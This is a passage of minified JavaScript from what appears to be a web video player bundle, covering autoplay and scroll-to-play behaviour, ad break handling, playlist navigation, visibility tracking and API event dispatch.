URL(i)).searchParams.get("utm_source")||void 0,medium:a.searchParams.get("utm_medium")||void 0,campaign:a.searchParams.get("utm_campaign")||void 0,content:a.searchParams.get("utm_content")||void 0,term:a.searchParams.get("utm_term")||void 0},{url:i,searchParams:Object.fromEntries(a.searchParams.entries()),utm:o,apexDomain:(r=a.hostname,s=!1,new RegExp(eN.join("|")).test(r)&&(s=!0),(l=r.match(s?eI:eP))?l.join(""):r),hostname:a.hostname,referrer:n})},article:{...function(e){let t="",i="",n="",r="",{head:a}=e.document||{},o=e.document?.querySelector("html"),s=e.document?.querySelector('script[type="application/ld+json"]'),l={};try{l=JSON.parse(s?.textContent||"{}")}catch(e){}return a&&(t=a.querySelector('meta[property="og:title"]')?.getAttribute("content")||a.querySelector("title")?.innerText||"",i=a.querySelector('meta[property="og:description"]')?.getAttribute("content")||a.querySelector('meta[name="description"]')?.getAttribute("content")||"",n=o?.getAttribute("lang")||o?.getAttribute("xml:lang")||"",r=l.dateModified||a.querySelector('meta[property="article:modified_time"]')?.getAttribute("content")||""),{title:t,description:i,language:n,publishedTime:r&&Date.parse(r)?new Date(r).toISOString():void 0}}(this.#ee)},context:{integrationVersion:e},datetime:{hourOfDay:(d=new Date).getUTCHours(),dayOfMonth:d.getUTCDate(),dayOfWeek:0===d.getUTCDay()?7:d.getUTCDay()}}}reset(){this.#ee.removeEventListener("resize",this._onResize),this.#ee.removeEventListener("beforeunload",this._onBeforeUnload),this.#ee.removeEventListener("pagehide",this._onPageHide),this.#ee.removeEventListener("pageshow",this._onPageShow),this.#ee.document.removeEventListener("visibilitychange",this._onVisibilityChange),this._sendMessage("destroy"),this.#eY&&(this.#eY.removeEventListener("message",this._onBroadcastMessage),this.#eY.close()),this.#J.forEach(e=>{e()})}}let eO=["xtiny","tiny","xsmall","small","mediumsmall","medium","large","xlarge","huge"],eM={"16x9":16/9,"4x3":4/3,"9x16":9/16,"3x1":3,"1x1":1},eU={xtiny:210,tiny:240,xsmall:320,small:425,mediumsmall:530,medium:768,large:1440,xlarge:2560,huge:1/0},eD=e=>{for(let t of eO)if(e<=eU[t])return t;return""},e$=(e,t)=>{let i=e/t,n="unknown",r=1/0;for(let[e,t]of Object.entries(eM)){let a=Math.abs(i-t);a<r&&(r=a,n=e)}return n};var ej=o("./src/util/iframe.ts"),eF=o("./src/integration/integration.slice.ts");class eB extends Error{constructor(e,{code:t}){super(e),this.name="InterventionError",this.code=t}}class eV{#K;#eG;#ee;#eK;#J;#eZ;#et;#eX;constructor(e,t,i,n,{playlistSlice:r,monetizationSlice:a,environmentSlice:o,playerSlice:s},l){this.#K=e;let d=t.startListening.withTypes();this.#eG=n,this.#eZ=l,this.#ee=i,"ResizeObserver"in i&&(this.#eK=new ResizeObserver(()=>this._onResize()),this.#eK.observe(n)),"IntersectionObserver"in i&&(this.#et=new IntersectionObserver(this._onVisibilityChange.bind(this),{threshold:[.5]}),this.#et.observe(n)),"ReportingObserver"in i&&(0,ej.G)(i)&&(this.#eX=new ReportingObserver(this._onInterventionReport.bind(this),{types:["intervention"],buffered:!0}),this.#eX.observe()),this.#J=[d({actionCreator:o.actions.resize,effect:()=>{this._onResize()}}),d({predicate:(e,t)=>0===t.playlist.addPlaylistItemsCount&&r.actions.addPlaylistItems.rejected.match(e),effect:async e=>{this.abort(e.error)}}),d({matcher:(0,ee.i0)(a.actions.disable,eF.h.actions.abort,a.actions.adLoadError,eF.h.actions.setConfigs,eF.h.actions.adAvailable),effect:async(e,t)=>{let{integration:{context:{hasPassback:i,awaitingClick:n,passbackTriggered:r}={}}={}}=t.getState();if(eF.h.actions.adAvailable.match(e))return void t.unsubscribe();if(i&&this.#eZ&&!r){let i;eF.h.actions.abort.match(e)?i="aborted":eF.h.actions.setConfigs.match(e)&&n?i="misconfigured":a.actions.adLoadError.match(e)?i="ad-load-error":a.actions.disable.match(e)&&(i="disabled"),i&&(t.dispatch(eF.h.actions.passback(i)),setTimeout(()=>{this.#eZ&&this.#eZ({reason:i})},1),t.unsubscribe())}}}),d({predicate:(e,t)=>t.playlist.items.length>0&&!!t.integration.configs&&t.user.consent.ready,effect:(e,t)=>{t.unsubscribe(),t.dispatch(eF.h.actions.create(Date.now()))}}),d({predicate:(0,ee.i0)(eF.h.actions.visible,s.actions.visible),effect:async(e,t)=>{t.unsubscribe(),t.getState().integration.context.createdAt||await t.condition(eF.h.actions.create.match),t.dispatch(eF.h.actions.impression())}}),d({actionCreator:a.actions.adLoaded,effect:async(e,t)=>{t.unsubscribe(),t.dispatch(eF.h.actions.adAvailable())}}),d({actionCreator:o.actions.pagehide,effect:async()=>{let e=this.#eX?.takeRecords();e&&this._onInterventionReport(e)}})]}_onVisibilityChange(e){if(e&&0===e.length)return;let{intersectionRatio:t,boundingClientRect:{width:i,height:n}}=e[0];t>=.5&&i>0&&n>0?this.#K.dispatch(eF.h.actions.visible()):this.#K.dispatch(eF.h.actions.invisible())}_onInterventionReport(e){let t=e.find(e=>"intervention"===e.type);t?.body&&this.abort((0,ee.uH)(new eB(t.body.description,{code:t.body.id})))}_onResize(){let e=this.#ee,t=e.document.documentElement||{},i=e.document.body||{},n=this.#eG.offsetWidth,r=this.#eG.offsetHeight,a=this.#eG.getBoundingClientRect(),o=e.scrollX||t.scrollLeft||i.scrollLeft,s=e.scrollY||t.scrollTop||i.scrollTop,{environment:{page:{width:l,height:d},article:{top:c},device:{viewport:{width:u,height:p}}},integration:{context:{topLevelIframe:h}}}=this.#K.getState(),m=(0,ej.G)(e);this.#K.dispatch(eF.h.actions.resize({width:n,height:r,aspectRatio:e$(n,r),breakpoint:eD(n),top:a.top+s,left:a.left+o,pageWidth:l,pageHeight:d,viewportWidth:u,viewportHeight:p,articleTop:c,isInIframe:m&&!h}))}init(e){this.#K.dispatch(eF.h.actions.init({...e}))}interaction(){this.#K.dispatch(eF.h.actions.interaction())}abort(e){let{integration:{context:{error:t}}}=this.#K.getState();if(!t)return this.#K.dispatch(eF.h.actions.abort(e))}setConfigs(e){this.#K.dispatch(eF.h.actions.setConfigs(e))}setExtraContext(e){this.#K.dispatch(eF.h.actions.setExtraContext(e))}reset(){this.#eK?.disconnect(),this.#et?.disconnect(),this.#eX?.disconnect(),this.#J.forEach(e=>{e()})}}var eq=o("./src/monetization/monetization.service.ts"),ez=o("./src/monetization/monetization.slice.ts"),eH=o("./src/player/player.slice.ts");let eW=l()({all:!0});class eG{#K;#Z;#ee;#eK;#et;#eJ;#J;constructor(e,t,i,n,{playlistSlice:r,contentSlice:a,integrationSlice:o,monetizationSlice:s,environmentSlice:l,userSlice:d}){this.#K=e;let c=t.startListening.withTypes();this.#Z=n,this.#ee=i,"ResizeObserver"in i&&(this.#eK=new ResizeObserver(()=>this.#eQ()),this.#eK.observe(n)),"IntersectionObserver"in i&&(this.#et=new IntersectionObserver(e=>this.#e0(e),{threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}),this.#et.observe(n)),this.#J=[c({actionCreator:o.actions.init,effect:async(e,t)=>{let i=(0,ej.G)(this.#ee),n=t.getState().environment.device.browserType;t.dispatch(eH.wG.actions.init({isInIframe:i,supportsVolumeChange:function(e,t){if(["safari-ios","safari-webview"].includes(t||""))return!1;let i=e.document.createElement("video");try{i.volume=.5}catch{return!1}return .5===i.volume}(this.#ee,n),supportsFullscreen:!1,topLevelIframe:e.payload.topLevelIframe,origin:e.payload.origin}))}}),c({actionCreator:a.actions.requestPlay,effect:async()=>{this.requestPlay({startMethod:u._9.CLICK})}}),c({predicate:(e,t)=>r.actions.addPlaylistItems.fulfilled.match(e)&&0===t.playlist.addPlaylistItemsCount||r.actions.addPlaylistItems.rejected.match(e),effect:async(e,t)=>{t.getState().player.config||await t.condition(o.actions.setConfigs.match);let i=t.getState(),{playlist:{context:{partnerName:n}={}},player:{supportsVolumeChange:r}}=i,a={};"phaistos"===n&&(a={ad:{autoPauseWhenInvisible:!0,biddingEnabled:!1},enableEarlyRecommendations:!1,loadThirdPartyOnlyIfConsent:!1,apiScriptUrl:"https://static.adman.gr/glomex/adman-glomex-event.js"}),i.playlist.context?.product==="ad_unit"&&a.earlyRecommendations&&(a.earlyRecommendations.maximumVisibility=1),"ads-sdk"===i.monetization.adPlayerType&&a.ad&&(a.ad.biddingEnabled=!1);let s=eW(i.player.config||{},a);s.unmuteOnAnyClick&&this.#e1(s,r),t.dispatch(eH.wG.actions.setFinalConfig(s))}}),c({predicate:(e,t,i)=>eH.wG.actions.requestPlay.match(e)&&!i.player.initialMediaStart,effect:async(e,t)=>{let{content:{player:{canPlay:i}},user:{consent:{ready:n}}}=t.getState(),r=[];if(n||r.push(t.condition((e,t)=>d.actions.updateConsent.match(e)&&t.user.consent.ready)),i||r.push(t.condition(a.actions.canplay.match)),await Promise.all(r),this.#Z.paused)try{await this.play();let e=t.getState();null==e.monetization.enabled&&(e=(await t.take(e=>s.actions.enable.match(e)||s.actions.disable.match(e)))[1]),e.player.config?.startBehavior!=="silent-scroll-to-play"&&e.monetization.enabled&&e.content.player.markers.some(({name:e})=>e===u.fN.PREROLL)&&await this.pause()}catch(e){this.#e2(e)}}}),c({predicate:(e,t,i)=>eH.wG.actions.requestPlay.match(e)&&i.player.initialMediaStart,effect:async(e,t)=>{let i=t.getState();i.content.item?.error||i.content.item?.livestream?.endTime&&i.content.item.livestream.endTime<=Date.now()||i.content.item?.livestream?.startTime&&i.content.item.livestream.startTime>Date.now()||(t.getState().monetization.requestingAds&&await t.condition((e,t)=>!t.monetization.requestingAds),await this.play())}}),c({actionCreator:eH.wG.actions.requestPause,effect:async(e,t)=>{let{content:{player:{loadStarted:i}}}=t.getState();i||(t.cancelActiveListeners(),await t.condition(a.actions.loadstart.match)),await this.pause()}}),c({actionCreator:o.actions.setConfigs,effect:async(e,t)=>{t.unsubscribe();let{player:i}=e.payload,n=e=>{var n,r,a;let o,s=t.getState();this.#e3({name:u.fN.PREROLL,index:0,playlistIndex:s.playlist.index,contentId:s.content.item?.id,startMethod:(n=s.integration.display.positionInArticle,r=i,a=s.playlist.context,o=u._9.AUTOPLAY_SCROLL,"click-to-play"===r.startBehavior?o=u._9.CLICK:eY(n,void 0,a?.product)?o=u._9.PRE_CLICK:r.startBehavior.startsWith("scroll-out-to-play")&&(o=u._9.AUTOPLAY_SCROLL_OUT),o),muted:e})},r=t.getState(),a=1===r.player.display.visibility||0===Number(i.playOnVisibility)?Promise.resolve():t.condition((e,t)=>1===t.player.display.visibility),l=t.take(e=>eH.wG.actions.willBecomeVisible.match(e)),d=r.player.display.visibility>=i.playOnVisibility/100?Promise.resolve([]):t.take(e=>eH.wG.actions.setVisibility.match(e)&&e.payload.visibility>=i.playOnVisibility/100),c=a.then(()=>t.condition((e,t)=>t.player.display.visibility<1)).catch(()=>void 0);if((void 0===r.monetization.adPlayerType||Number.isNaN(r.playlist.index))&&await t.condition((e,t)=>void 0!==t.monetization.adPlayerType&&!Number.isNaN(t.playlist.index)),i.startBehavior.startsWith("silent-scroll-to-play")&&this.setMuted(!0),i.startBehavior.startsWith("scroll-to-play")){this.setMuted(!1);let e=i.autoplayVolume??NaN;t.getState().player.supportsVolumeChange&&Number.isFinite(e)&&this.setVolume(e)}if(t.getState().player.initialPlayRequested||"click-to-play"===i.startBehavior)return void t.unsubscribe();let p=t.getState();if(p.integration.context.hasPassback&&!p.integration.context.passbackTriggered){n(i.startBehavior.startsWith("silent-scroll-to-play"));let[e]=await t.take(e=>(0,ee.i0)(o.actions.passback,o.actions.adAvailable)(e));if(o.actions.passback.match(e))return}let h=await Promise.race([l,d]);if(eH.wG.actions.willBecomeVisible.match(h[0])&&(i.startBehavior.startsWith("silent-scroll-to-play")||i.startBehavior.startsWith("scroll-to-play")||"scroll-to-play-with-silent-fallback"===i.startBehavior||"scroll-out-to-play-when-ad"===i.startBehavior)&&(n(i.startBehavior.startsWith("silent-scroll-to-play")||"scroll-out-to-play-when-ad"===i.startBehavior),t.getState().player.display.visible||await d),("silent-scroll-to-play"===i.startBehavior||"scroll-to-play"===i.startBehavior)&&await this.requestPlay({startMethod:u._9.AUTOPLAY_SCROLL}),"scroll-to-play-with-silent-fallback"===i.startBehavior){let e=i.autoplayVolume??NaN;if(!Number.isFinite(e)||e>=1||e<1&&e>0&&t.getState().player.supportsVolumeChange){await this.requestPlay({startMethod:u._9.AUTOPLAY_SCROLL});let[e]=await t.take(e=>(0,ee.i0)(eH.wG.actions.initialPlaying,eH.wG.actions.autoplayPrevented)(e));eH.wG.actions.autoplayPrevented.match(e)&&(this.setMuted(!0),n(!0),await this.requestPlay({startMethod:u._9.AUTOPLAY_SCROLL}))}else this.setMuted(!0),n(!0),await this.requestPlay({startMethod:u._9.AUTOPLAY_SCROLL})}if("silent-scroll-to-play-when-ad"===i.startBehavior||"scroll-to-play-when-ad"===i.startBehavior||"scroll-out-to-play-when-ad"===i.startBehavior){if(n(i.startBehavior.startsWith("silent-scroll-to-play")||"scroll-out-to-play-when-ad"===i.startBehavior),t.getState().monetization.requestingAds&&await t.take(e=>s.actions.adLoaded.match(e)||s.actions.adLoadError.match(e)),null==t.getState().monetization.ad)return void this.setMuted(!1);("scroll-to-play-when-ad"===i.startBehavior||"silent-scroll-to-play-when-ad"===i.startBehavior)&&await this.requestPlay({startMethod:u._9.AUTOPLAY_SCROLL})}if(i.startBehavior.startsWith("scroll-out-to-play")){await c;let{integration:{context:{contentStartCount:e}={}},player:{initialPlayRequested:i}}=t.getState();0===e&&(i||this.setMuted(!0),await this.requestPlay({startMethod:u._9.AUTOPLAY_SCROLL_OUT}))}await c;let{player:{display:{presentationMode:m}}}=t.getState(),y=i.sticky.enabled||i.startBehavior.startsWith("scroll-out-to-play");await t.delay(1),y&&m!==u.MY.DOCK&&this.setPresentationMode(u.MY.DOCK,{byUser:!1})}}),c({actionCreator:eH.wG.actions.autoplayPrevented,effect:async()=>{this.setMuted(!1)}}),c({actionCreator:a.actions.loadeddata,effect:async(t,i)=>{let r=n.clientHeight>500&&n.clientWidth>500?500:370;this.#eJ=new IntersectionObserver(t=>{t&&0===t.length||t[0].intersectionRatio<=0||(this.#eJ?.disconnect(),e.dispatch(eH.wG.actions.willBecomeVisible()))},{rootMargin:`${r}px ${.8*r}px`}),this.#eJ.observe(n),i.unsubscribe()}}),c({predicate:(e,t)=>(0,ee.i0)(eH.wG.actions.setPresentationMode,eH.wG.actions.exitCurrentPresentationMode)(e)&&"hidden"===t.player.display.presentationMode,effect:async()=>{void 0!==this.#Z.paused&&await this.pause()}}),c({actionCreator:a.actions.loadedmetadata,effect:async(e,t)=>{let{player:{display:{presentationMode:i}},content:{player:{source:{mimetype:n}}},monetization:{enableCustomPlaybackForIos:r}}=t.getState();r&&n===u.$F.DYNAMIC_CONTENT?("fullscreen"===i&&t.dispatch(eH.wG.actions.exitCurrentPresentationMode({byUser:!1})),t.dispatch(eH.wG.actions.supportsFullscreen(!1))):t.dispatch(eH.wG.actions.supportsFullscreen(this.#Z.supportsFullscreen))}}),c({actionCreator:r.actions.requestPlay,effect:async()=>{this.requestPlay({startMethod:u._9.AUTOPLAY_NEXT})}}),c({actionCreator:a.actions.markerReached,effect:async(e,t)=>{if(e.payload.name!==u.fN.MIDROLL&&e.payload.name!==u.fN.PREROLL||"internal"===this.#Z.adSchedulingMode&&"midroll"===e.payload.name)return;t.cancelActiveListeners();let i=t.getState(),{index:n}=i.playlist,{id:r}=i.content.item||{};this.#e3({name:e.payload.name,index:e.payload.data?.index||0,playlistIndex:n,contentId:r,startMethod:i.player.playbackStartMethod,muted:this.#Z.muted}),t.getState().monetization.requestingAds&&await t.condition((e,t)=>!t.monetization.requestingAds);try{await this.#Z.start()}catch(e){this.#e2(e)}}}),c({actionCreator:a.actions.start,effect:async(e,t)=>{let i=performance.now();await t.condition(e=>a.actions.impression.match(e)||s.actions.impression.match(e)),t.dispatch(eH.wG.actions.initialPlaying(performance.now()-i))}}),c({predicate:(e,t)=>{let{player:{config:{ad:{autoPauseWhenInvisible:i}={}}={},display:{visible:n}},monetization:{player:{muted:r,paused:o}}}=t;return!!i&&!0!==r&&null!=o&&!0!==o&&((0,ee.i0)(a.actions.stop,a.actions.play)(e)||!n)},effect:async(e,t)=>{if(await this.pause(),(0,ee.i0)(a.actions.stop,a.actions.play)(e))return void t.cancelActiveListeners();await t.condition((e,t)=>t.player.display.visible);let i=t.getState();null!=i.monetization.player.paused&&!1!==i.monetization.player.paused&&await this.play()}}),c({actionCreator:a.actions.stop,effect:async()=>{await this.pause()}}),c({predicate:e=>(0,ee.i0)(a.actions.play,a.actions.volumechange,a.actions.assignContent)(e),effect:async()=>{this.#e5("content")}}),c({actionCreator:s.actions.started,effect:async()=>{this.#e5("ad")}}),c({actionCreator:l.actions.setOtherIntegration,effect:async(e,t)=>{let i=t.getState(),{presentationMode:n}=i.player.display,r=e.payload.instance.presentationMode,{singleDockMode:a=!0}=i.player.config?.otherIntegrations||{};"setPresentationMode"===e.payload.reason&&r===u.MY.DOCK&&n===u.MY.DOCK&&a&&this.exitCurrentPresentationMode();let{muted:o,paused:s}=i.content.player,{paused:l}=i.monetization.player,{otherIntegrations:{pauseOnPlay:d=!1,pauseOnPlayWhenMuted:c=!1}={}}=i.player.config||{},p=!e.payload.instance.muted&&!o&&d;("play"===e.payload.reason||"adResumed"===e.payload.reason)&&!(null==l?s:l)&&(p||c)&&this.requestPause()}})]}#eQ(){let e=this.#Z.getBoundingClientRect(),t=e.width,i=e.height;this.#K.dispatch(eH.wG.actions.resize({aspectRatio:e$(t,i),breakpoint:eD(t),width:t,height:i}))}#e0(e){if(e&&0===e.length)return;let t=this.#K.getState().player.display.visibility,{intersectionRatio:i,boundingClientRect:{width:n,height:r}}=e[0];if(0===n||0===r)return;let a=Number.parseFloat(String(Number.parseFloat(String(Math.ceil(100*i)/100))).substring(0,3));this.#K.dispatch(eH.wG.actions.setVisibility({visibility:a})),a>=eH.JA&&t<eH.JA&&this.#K.dispatch(eH.wG.actions.visible()),a<eH.JA&&t>=eH.JA&&this.#K.dispatch(eH.wG.actions.invisible())}#e5(e){if(!("mediaSession"in this.#ee.navigator))return;let{mediaSession:t}=this.#ee.navigator,i=this.#K.getState(),{content:{item:{title:n,poster:r,channel:{name:a}={}}={},player:{muted:o}},integration:{userInteracted:s}}=i,{ad:l}=i.monetization;n&&(s||!o)&&("ad"===e&&l?(t.metadata=new MediaMetadata({title:n,artist:"Ad",album:"",...r&&{artwork:[{src:r,sizes:"960x540",type:"image/png"}]}}),["seekbackward","seekforward","seekto"].forEach(e=>{t.setActionHandler(e,()=>{})})):(t.metadata=new MediaMetadata({title:n,artist:a,album:"",...r&&{artwork:[{src:r,sizes:"960x540",type:"image/png"}]}}),["seekbackward","seekforward","seekto"].forEach(e=>{t.setActionHandler(e,null)})))}setPresentationMode(e,{byUser:t}){let i=this.#K.getState();(t||!1!==i.environment.allowDocking||e!==u.MY.DOCK)&&this.#K.dispatch(eH.wG.actions.setPresentationMode({mode:e,byUser:t}))}exitCurrentPresentationMode({byUser:e}={}){this.#K.dispatch(eH.wG.actions.exitCurrentPresentationMode({byUser:e}))}requestPlay({startMethod:e}){let t=this.#K,i=t.getState(),n=e;eY(i.integration.display.positionInArticle,e,i.playlist.context?.product)&&(n=u._9.PRE_CLICK),t.dispatch(eH.wG.actions.requestPlay({startMethod:n,mutedOnStart:this.#Z.muted}))}requestPause(){this.#K.dispatch(eH.wG.actions.requestPause())}#e3(e){if(0===this.#K.getState().content.player.markers.filter(({name:t})=>t===e.name).length)return;let t=this.#K.getState(),i=t.content.player.source.playbackMode===u.LS.LIVE?void 0:t.content.player.currentTime;this.#K.dispatch(eH.wG.actions.requestAds({...e,contentTime:i}))}play(){if("hidden"!==this.#K.getState().player.display.presentationMode)return this.#Z.play()}#e2(e){if(e instanceof Error){if("NotAllowedError"===e.name){let e=`${this.#Z.muted?"(sound off)":"(sound on)"}`;console.warn(`Autoplay ${e} is not allowed in this environment.`);let t=!this.#Z.muted&&this.#K.getState().player.config?.startBehavior==="scroll-to-play-with-silent-fallback";this.#K.dispatch(eH.wG.actions.autoplayPrevented(t));return}console.error(e)}}#e1(e,t){let i=e.autoplayVolume??NaN;Number.isFinite(i)&&!(i<=0)&&t&&this.#ee.document.addEventListener("click",()=>{this.#Z.muted&&(this.#Z.volume=i,this.#Z.muted=!1,this.#K.dispatch(eH.wG.actions.unmuteOnUserInteraction({reason:"document-click",adActive:"linear"===this.#Z.adActive})))},{capture:!0,once:!0})}pause(){return this.#Z.pause()}setVolume(e){this.#Z.volume=e}setMuted(e){let{player:{supportsVolumeChange:t,config:i}}=this.#K.getState(),n=i?.autoplayVolume??NaN;t&&Number.isFinite(n)&&n>0&&(this.#Z.volume=1),this.#Z.muted=e}reset(){this.#eK?.disconnect(),this.#et?.disconnect(),this.#eJ?.disconnect(),this.#J.forEach(e=>{e()})}}function eY(e,t,i){return"ad_unit"!==i&&"programmatic"!==i&&"uppertop"===e&&t!==u._9.CLICK&&t!==u._9.CLICK_NEXT&&t!==u._9.CLICK_REPLAY&&t!==u._9.AUTOPLAY_NEXT}var eK=o("./src/player/player-config.ts");class eZ{#K;#J;#e6;constructor(e,t,{contentSlice:i,userSlice:n,playerSlice:r}){this.#K=e;let a=t.startListening.withTypes();this.#J=[a({actionCreator:r.actions.setFinalConfig,effect:async(e,t)=>{let{player:{config:{enableContentFrequencyCapping:i=!1}={}},user:{viewedContentIds:r}}=t.getState();i&&(r||await t.condition(n.actions.getGlomexUserData.settled),t.dispatch(ei.b.actions.sortPlaylistByViewedContent(t.getState().user.viewedContentIds||[]))),t.dispatch(ei.b.actions.ready())}}),a({matcher:(0,ee.i0)(ei.b.actions.requestPlaylistItemByIndex,ei.b.actions.requestPlaylistItemById),effect:async(e,t)=>{t.cancelActiveListeners();let i=async()=>{let{playlist:i}=t.getState(),{items:n}=i,r=e.payload.force,a="id"in e.payload?e.payload.id:void 0,o="index"in e.payload?e.payload.index:void 0;null!=o&&null==n[o]?console.error(`No item found with index "${o}"`):null==o&&-1===(o=n.findIndex(e=>e.id===a))?console.error(`No item found with id "${a}"`):t.dispatch(ei.b.actions.selectPlaylistItem({index:o,force:r}))},{playlist:n}=t.getState();n.ready&&n.items.length>0||await t.condition((e,t)=>t.playlist.ready&&t.playlist.items.length>0),i()}}),a({predicate:e=>i.actions.stop.match(e)&&[u.iB.API_STOP,u.iB.ENDED].includes(e.payload.reason),effect:async(e,t)=>{let{playlist:{index:i,items:n},integration:{userInteracted:a},player:{config:o}}=t.getState(),s=i<n.length-1,l="stop"===(o?.playlistEndBehavior??"loop")&&!s,d=!l&&!!o?.enableRevolverPlay;(t.dispatch(ei.b.actions.setShouldAutoContinue(d)),l||this.selectNext(!0),o?.enableRevolverPlay)?d&&(!a||o?.endscreen==="none")&&t.dispatch(ei.b.actions.requestPlay()):t.dispatch(r.actions.requestPause())}}),a({predicate:e=>i.actions.stop.match(e)&&[u.iB.LIVESTREAM_STOP].includes(e.payload.reason),effect:async(e,t)=>{let{integration:{userInteracted:i,context:{awaitingClick:n}},player:{config:r}}=t.getState();r?.enableRecommendations&&(await this.#e4(),!n&&!i&&r?.enableRevolverPlay&&t.dispatch(ei.b.actions.requestPlay()))}}),a({predicate:e=>i.actions.markerReached.match(e)&&e.payload.name===u.fN.REQUEST_RECOMMENDATIONS,effect:async()=>{this.#e4()}}),a({predicate:(e,t)=>i.actions.assignContent.match(e)&&!!t.integration.configs?.variant?.requestRecommendations,effect:async()=>{this.#e4()}}),a({predicate:(e,t)=>i.actions.error.match(e)&&e.payload?.name==="MediaError"&&t.playlist.index===t.playlist.items.length-1,effect:async()=>{this.#e4()}}),a({actionCreator:i.actions.reload,effect:async e=>{await this.#K.dispatch(ei.b.actions.updatePlaylistItem({id:e.payload.id}))}})]}addPlaylistItems(e){return this.#K.dispatch(ei.b.actions.addPlaylistItems(e))}async #e4(){let e=this.#K.getState();if(e.player.config?.enableRecommendations&&e.playlist.context?.nextPlaylistId&&!e.playlist.recommendationsLoaded)return this.#K.dispatch(ei.b.actions.loadRecommendations())}setPlaylist(e){return this.#K.dispatch(ei.b.actions.clearPlaylist()),this.#e6&&this.#e6.abort(),this.#e6=this.#K.dispatch(ei.b.actions.addPlaylistItems(e)),this.#e6.finally(()=>{this.#e6=void 0})}selectByIndex(e,t=!1){this.#K.dispatch(ei.b.actions.requestPlaylistItemByIndex({index:e,force:t}))}selectById(e,t=!1){this.#K.dispatch(ei.b.actions.requestPlaylistItemById({id:e,force:t}))}selectNext(e=!1){this.#e8(1,e)}selectPrevious(e=!1){this.#e8(-1,e)}#e8(e,t=!1){let i=this.#K.getState().playlist,n=Number.isFinite(i.index);if(0===i.items.length)return;if(1===i.items.length)return this.selectByIndex(0,t);let r=n?i.index:1===e?-1:0;do if((r=(r+e+i.items.length)%i.items.length)===i.index)throw Error("All media items are in error state");while(i.items[r]?.error);this.selectByIndex(r,t)}reset(){this.#J.forEach(e=>{e()})}}let eX=(0,o("./src/util/redux-util.ts").Z)({name:"publicApi",initialState:{},reducers:{externalApiScriptWarn:(e,t)=>{}}});class eJ{#J;#eG;#e9;#e7;#te;constructor(e,t,{contentSlice:i,environmentSlice:n,monetizationSlice:r,integrationSlice:a,playerSlice:o,playlistSlice:s,userSlice:l,uiSlice:d}){this.#e7={},this.#te=[],this.#eG=t;let c=e.startListening.withTypes();this.#J=[c({actionCreator:d.actions.setLastUserAction,effect:e=>{let t=e.payload;u.ku.includes(t)&&this.#tt(u.n8.UI_INTERACTION,{action:t})}}),c({actionCreator:n.actions.init,effect:async(e,t)=>{let i=t.getState(),n=[];void 0===i.monetization.adPlayerType&&n.push(t.condition((e,t)=>void 0!==t.monetization.adPlayerType)),i.player.configReady||n.push(t.condition(o.actions.setFinalConfig.match)),await Promise.all(n),await t.delay(1),this.#tt(u.n8.READY)}}),c({actionCreator:a.actions.abort,effect:e=>{setTimeout(()=>{this.#tt(u.n8.INTEGRATION_ABORT,{error:e.payload})},0)}}),c({actionCreator:a.actions.adAvailable,effect:()=>{this.#tt(u.n8.INTEGRATION_AD_AVAILABLE)}}),c({actionCreator:a.actions.passback,effect:e=>{this.#tt(u.n8.INTEGRATION_PASSBACK,{reason:e.payload})}}),c({predicate:(e,t)=>l.actions.updateConsent.match(e)&&t.user.consent.ready,effect:()=>{setTimeout(()=>{this.#tt(u.n8.USER_UPDATE_CONSENT)},0)}}),c({predicate:(e,t)=>s.actions.addPlaylistItems.fulfilled.match(e)&&0===t.playlist.pendingItems.length,effect:()=>{setTimeout(()=>{this.#tt(u.n8.PLAYLIST_UPDATE)},0)}}),c({matcher:(0,ee.i0)(o.actions.setPresentationMode,o.actions.exitCurrentPresentationMode),effect:(e,t)=>{let i=t.getState(),n=t.getOriginalState(),{player:{display:{presentationMode:r}}}=i;this.#tt(u.n8.PLAYER_SET_PRESENTATION_MODE,{mode:r,previousMode:n.player.display.presentationMode})}}),c({predicate:(e,t,n)=>i.actions.loadedmetadata.match(e)&&!n.content.player.loadedMetadata,effect:async(e,t)=>{let i=t.getState(),n=i.content.player.sessionId,r=i.content.player.source;i.user.consent.ready||await t.take((e,t)=>l.actions.updateConsent.match(e)&&t.user.consent.ready),n&&r&&setTimeout(()=>{this.#tt(u.n8.CONTENT_SELECT,{sessionId:n,source:r})},0)}}),c({actionCreator:i.actions.start,effect:(e,t)=>{let i=t.getState(),{content:{player:{enabledApiScript:n}}}=i,{content:{item:{apiScript:{url:r}={}}={}}}=i;r?.startsWith("./")&&(r=new URL(r,window.location.href).href),r&&this.#e7[r]&&n&&this.#e7[r].enable(),this.#tt(u.n8.CONTENT_START,{startMethod:e.payload.playbackStartMethod})}}),c({actionCreator:i.actions.stop,effect:e=>{this.#tt(u.n8.CONTENT_STOP,{reason:e.payload.reason})}}),c({actionCreator:i.actions.impression,effect:()=>{this.#tt(u.n8.CONTENT_IMPRESSION)}}),c({predicate:(e,t,i)=>i.content.player.sessionId===t.content.player.sessionId&&i.content.player.buffering!==t.content.player.buffering,effect:(e,t)=>{let{buffering:i}=t.getState().content.player;i?this.#tt(u.n8.CONTENT_BUFFERING_START):this.#tt(u.n8.CONTENT_BUFFERING_END)}}),c({matcher:(0,ee.i0)(i.actions.play),effect:()=>{this.#tt(u.n8.CONTENT_PLAY)}}),c({actionCreator:i.actions.pause,effect:()=>{this.#tt(u.n8.CONTENT_PAUSE)}}),c({actionCreator:i.actions.timeupdate,effect:(e,t)=>{let{player:{duration:i}}=t.getState().content;Number.isNaN(i)||this.#tt(u.n8.CONTENT_TIME_UPDATE)}}),c({actionCreator:i.actions.seeking,effect:()=>{this.#tt(u.n8.CONTENT_SEEKING)}}),c({actionCreator:i.actions.seeked,effect:()=>{this.#tt(u.n8.CONTENT_SEEKED)}}),c({actionCreator:i.actions.qualitychanged,effect:()=>{this.#tt(u.n8.CONTENT_QUALITY_CHANGED)}}),c({actionCreator:i.actions.markerReached,effect:e=>{this.#tt(u.n8.CONTENT_MARKER_REACHED,{markerName:e.payload.name,markerData:e.payload.data})}}),c({actionCreator:i.actions.ended,effect:()=>{this.#tt(u.n8.CONTENT_ENDED)}}),c({actionCreator:i.actions.volumechange,effect:(e,t)=>{let{volume:i,muted:n}=e.payload,{volume:r,muted:a}=t.getOriginalState().content.player;(r!==i||a!==n)&&this.#tt(u.n8.CONTENT_VOLUME_CHANGE)}}),c({actionCreator:i.actions.error,effect:e=>{this.#tt(u.n8.CONTENT_ERROR,{error:e.payload})}}),c({actionCreator:r.actions.adBreakRequest,effect:e=>{this.#tt(u.n8.AD_BREAK_REQUEST,{name:e.payload.name,index:e.payload.index,plannedSlotCount:e.payload.plannedSlotCount,plannedAdRequestCount:e.payload.plannedAdRequestCount})}}),c({actionCreator:r.actions.adBreakRequ